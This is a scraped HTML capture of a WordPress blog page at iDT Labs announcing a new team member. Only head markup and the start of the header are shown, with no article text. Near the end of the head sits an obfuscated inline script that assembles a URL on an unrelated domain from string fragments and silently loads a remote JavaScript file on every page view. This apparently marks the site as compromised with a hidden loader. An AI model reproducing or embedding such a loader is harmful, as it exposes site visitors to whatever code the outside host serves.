

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idtlabs.xyz/welcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team/
body_size: 59644
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://idtlabs.xyz/xmlrpc.php"/>

<title>Welcome Rohit Wadhwani, the newest member of the iDT Labs team &#8211; iDT Labs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iDT Labs &raquo; Feed" href="https://idtlabs.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDT Labs &raquo; Comments Feed" href="https://idtlabs.xyz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idtlabs.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Ckhmer%2Cgreek-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://idtlabs.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://idtlabs.xyz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://idtlabs.xyz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://idtlabs.xyz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://idtlabs.xyz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://idtlabs.xyz/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awsm-team-css' href='https://idtlabs.xyz/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/style.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/css/bootstrap.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/css/template.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/framework/zion-builder/assets/css/znb_frontend.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='2711-layout.css-css' href='//idtlabs.xyz/wp-content/uploads/zion-builder/cache/2711-layout.css?ver=182bfb57a3b97360afef459415e0d719' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/css/print.css?ver=4.19.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//idtlabs.xyz/wp-content/uploads/zn_dynamic.css?ver=1730911032' type='text/css' media='all' />
<script type="text/javascript" src="https://idtlabs.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://idtlabs.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idtlabs.xyz/wp-json/wp/v2/posts/2711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idtlabs.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://idtlabs.xyz/welcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team/" />
<link rel='shortlink' href='https://idtlabs.xyz/?p=2711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idtlabs.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidtlabs.xyz%2Fwelcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idtlabs.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidtlabs.xyz%2Fwelcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#63a3d8">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<link rel="icon" href="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-180x180.png" />
<meta name="msapplication-TileImage" content="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Center WPForms Container and Style with Glassmorphic Design */
.wpforms-container {
    max-width: 600px; /* Slightly narrower for a compact look */
    margin: 0 auto;
    padding: 15px; /* Reduced padding for a tighter fit */
    background: rgba(255, 255, 255, 0.7); /* Slightly more opaque */
    backdrop-filter: blur(8px);
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    font-family: Arial, sans-serif;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

/* Style Labels */
.wpforms-container label {
    font-weight: bold;
    color: #fff;
    margin-bottom: 4px; /* Reduced spacing */
    font-size: 14px; /* Slightly smaller font */
    display: block;
}

/* Compact Glassmorphic Input Fields */
.wpforms-container input[type="text"],
.wpforms-container input[type="email"],
.wpforms-container input[type="url"],
.wpforms-container textarea,
.wpforms-container select {
    width: 100%;
    padding: 8px; /* Reduced padding for compactness */
    margin-bottom: 10px; /* Smaller gap between fields */
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px; /* Slightly smaller corners */
    font-size: 14px; /* Smaller font size */
    background: rgba(255, 255, 255, 0.8); /* More opaque for compactness */
    color: #333;
    backdrop-filter: blur(4px);
    box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.2);
    transition: all 0.3s ease;
}

/* Input Focus Effect */
.wpforms-container input[type="text"]:focus,
.wpforms-container input[type="email"]:focus,
.wpforms-container input[type="url"]:focus,
.wpforms-container textarea:focus,
.wpforms-container select:focus {
    border-color: rgba(76, 175, 80, 0.5);
    box-shadow: 0px 0px 6px rgba(76, 175, 80, 0.3);
    outline: none;
}

/* Style Radio and Checkbox Options */
.wpforms-container .wpforms-field input[type="radio"],
.wpforms-container .wpforms-field input[type="checkbox"] {
    margin-right: 6px;
    accent-color: #4CAF50;
}

/* Style Radio and Checkbox Option Text */
.wpforms-container .wpforms-field-option-label,
.wpforms-container .wpforms-field label.wpforms-field-label-inline {
    color: #fff !important;
    font-size: 13px; /* Smaller text for options */
}

/* Glassmorphic Submit Button with Compact Design */
.wpforms-container .wpforms-submit {
    width: 100%;
    padding: 10px; /* Smaller padding */
    background: rgba(255, 255, 255, 0.7);
    color: #fff;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px; /* Smaller rounded corners */
    font-size: 15px; /* Slightly reduced font */
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s ease, transform 0.2s ease;
    backdrop-filter: blur(4px);
    box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.1);
}

/* Submit Button Hover Effect */
.wpforms-container .wpforms-submit:hover {
    background-color: rgba(76, 175, 80, 0.4);
    transform: translateY(-2px);
}

/* General Font Adjustment for Consistency */
.wpforms-container .wpforms-form textarea,
.wpforms-container .wpforms-form .wpforms-field-label,
.wpforms-container .wpforms-form .wpforms-field-sublabel,
.wpforms-container .wpforms-form .wpforms-field-description,
.wpforms-container .wpforms-form li,
.wpforms-container .wpforms-form th {
    font-size: 13px;
    color: #fff;
}
		</style>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68883545-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body  class="wp-singular post-template-default single single-post postid-2711 single-format-standard wp-theme-idtlabs res1170 kl-follow-menu kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div id="page-loading" class="kl-pageLoading--yes_img_breath"><div class="preloader-breath-img"><img src="https://idtlabs.xyz/wp-content/uploads/2017/02/YouTube.png"></div></div><div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style7  header--follow   headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--light sheader-sh--light"   role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
	<div class="kl-header-bg "></div>	<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/idtlabs.sl?fref=ts" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://twitter.com/idtlabsxyz" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue82f" title="Twitter"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCwkXWGqiC_NUzZnyOhDF98w" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="YouTube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.linkedin.com/company/idt-labs/about/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue828" title="LinkedIn"></a></li><li class="topnav-li social-icons-li"><a href="https://medium.com/sum-of-our-parts" data-zniconfam="fontello" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-uf23a" title="Medium"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt">QUESTIONS? CALL: <a href="#" class="fw-bold">+232 77 220215 &nbsp;/ +232 77 772 772</a></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						
		<div id="search" class="sh-component header-search headsearch--def">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://idtlabs.xyz/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

				</div>

	</div><!-- /.site-header-top -->

	<div class="separator site-header-separator "></div>

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--contain zn-original-logo">
			<!-- Logo -->
